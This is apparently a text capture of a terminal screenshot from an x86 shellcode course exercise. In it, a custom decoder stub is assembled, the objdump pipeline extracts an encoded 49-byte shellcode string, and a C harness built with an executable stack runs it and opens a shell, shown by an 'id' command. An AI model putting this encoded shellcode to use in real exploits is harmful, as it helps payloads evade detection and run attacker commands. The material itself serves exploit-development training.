 slae@slae: /mnt/hgfs/SLAE
slae@slae: ~/VMware
slae@slae:/mnt/hgfs/SLAE$ nasm -f elf32 -o decode.o decode_nw.nasm
slae@slae:/mnt/hgfs/SLAE$ ld -m elf_i386 -o decode decode.o
slae@slae:/mnt/hgfs/SLAE$ objdump -d decode |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/
$//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\xeb\x11\x5e\x31\xc9\xb1\x19\x80\x2e\x0d\xeb\x02\x31\xc0\x46\xe2\xf6\xeb\x05\xe8\xea\xff\xff\xff\x3e\xcd\x5d\x75\x3c\x3c\x80\x75\x75\x
3c\x6f\x76\x7b\x96\xf0\x5d\x96\xef\x60\x96\xee\xbd\x18\xda\x8d"
slae@slae:/mnt/hgfs/SLAE$ gcc -fno-stack-protector -z execstack decode_shellcode.c -o decode_shellcode
decode_shellcode.c:10:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
main()
^~~~
slae@slae:/mnt/hgfs/SLAE$ ./decode_shellcode
Shellcode Lenth: 49
$ id
uid=1000(slae) gid=1001(slae) groups=1001(slae),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),117(lpadmin),1000(sambashare)
$